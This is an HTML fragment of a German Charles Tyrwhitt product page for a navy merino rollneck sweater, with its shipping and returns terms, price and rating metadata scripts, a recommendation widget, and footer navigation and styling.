<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }



</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
         <li class="m-bottom-s">
            <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4> 
            </li>

            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><b>Alle Preise beinhalten Steuern und Abgaben. Es fallen keine zusätzlichen Zollgebühren an.</b></p>
<br>
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standardversand</span>
                    <span>7,95 €</span>
                </h4>
                

                <p class="p m-all-z grey2">Lieferung in 6 - 8 Werktagen</p>
            </li>
           <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Premiumversand</span>
                    <span>9,95 €</span>
                </h4>


  <p class="p m-all-z grey2">Lieferung in 4 - 6 Werktagen</p>
            </li>
        </ul>
         <a class="js-ct-overlay" data-content="content" data-style="" data-title="shipping" data-width="600" href="#swing-tags-shipping"></a>

      <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Für Bestellungen mit Änderungen sind zusätzliche 4 Arbeitstage zu veranschlagen.</span>
                    </h4>
    </article>


 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">RÜCKSENDUNGEN</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="">Sie können jeden Artikel bis zu 6 Monate lang zurücksenden.<br><br>
        Die einzigen Ausnahmen von unserer Garantie sind:
        Artikel, die online gekauft und von Charles Tyrwhitt geändert wurden, einschließlich monogrammierter Produkte, können nicht zurückgegeben, erstattet oder umgetauscht werden.</span>
    </h4>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Merinopullover mit Rollkragen - Marineblau</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg</span>
    <span class="js-product-markup-sku">KNJ0070NAV</span>
    <span class="js-product-markup-description">Eleganz gepaart mit Komfort: Pullover aus Merinowolle sind das ganze Jahr über eine ideale Geheimwaffe für jeden Stil.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/de/merinopullover-mit-rollkragen---marineblau/KNJ0070NAV.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">99,95</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4,90</span>
    <span class="js-product-markup-rating-count">100</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw3307b2d2/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
Unsere Kunden Kauften Auch...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'beca9472fd6bc2672fd090576f';
var contextAUID = decodeHtml('KNJ0070NAV');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-beca9472fd6bc2672fd090576f"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Produktrezensionen
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-de async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Merinopullover mit Rollkragen - Marineblau"

data-parent-product-sku="FEEF000272"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Zuletzt angesehen</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">














































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="KNJ0070NAV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">




























































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/merinopullover-mit-rollkragen---marineblau/KNJ0070NAV.html?pf=rv_pdp"
title="Merinopullover mit Rollkragen - Marineblau.

Preis EUR 99.95.
Multibuy price: 89,95 &euro;.">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/de/merinopullover-mit-rollkragen---marineblau/KNJ0070NAV.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Merinopullover mit Rollkragen - Marineblau</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
99,95 €
</span>
<span aria-hidden="true">99,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
99,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">99,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="99.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="99.95" />


</div>



</div>

</div>






<p class="product-tile__promo h5 capitalize grey2 m-top-xs font__secondary">





<span aria-hidden="true">89,95 &#8364; Multikauf</span>
<span class="accessibility-hidden">
89,95 &#8364; Multikauf
price
</span>


</p>













</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/de/herren-strickwaren/pullover/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwa4ec9e59/images/svg-icons/arrow-empty_white.svg"/>
Zur&uuml;ck zu Pullover
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Onlinehilfe f&uuml;r Lieferungen, Retouren, produktbezogene Fragen und mehr | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Hilfe</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Hilfe</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help">FAQ</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/a90d08">Versand</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/e160fd">Retouren</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/groesseninformationen?source=footer">Grösseninformationen</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/about-our-shirts-multibuy.html">Unser Hemden-Multikauf</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/4e525b">Kontaktieren Sie uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/where-is-my-order-login" title="Wo ist meine Bestellung ?" aria-label="Wo ist meine Bestellung ?">Wo ist meine Bestellung ?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">TEL.: <a class="grey2 uppercase d-inline-block m-bottom-s">0800 555 21 11</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Rechtliche Informationen</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 4-->
    <h2 class="list-title p">Rechtliche Informationen</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/terms-and-conditions-wrapper.html" title="Allgemeine Geschäftsbedingungen (AGB) und Verbraucherhinweise">AGB und Verbraucherhinweise</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/datenschutzrichtlinie-der-website.html">Datenschutzrichtlinie der Website</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/die-verwaltung-von-cookies/">Die Verwaltung von Cookies</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/accessibility.html">STELLUNGNAHME ZUR BARRIEREFREIHEIT</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ethical-trading-policy.html">Richtlinie zum ethischen Handel</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">STELLUNGNAHME ZU MODERNER SKLAVEREI</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/legal_impressum.html">Impressum</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    Über uns</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 2-->
    <h2 class="list-title p">Über uns</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns.html">Über uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/geschenkideen/email">Geschenkgutscheine</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/refer-a-friend.html">Freundschaftswerbung</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/affiliate-programme-new/affiliate-programme.html">Unser Affiliate-Programm</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/studentdiscount/">Studenten- und Absolventenrabatte</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html">verantwortungsvoll Handeln</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1767427604121/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Der Einkauf bei Charles Tyrwhitt ist sicher und risikofrei.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
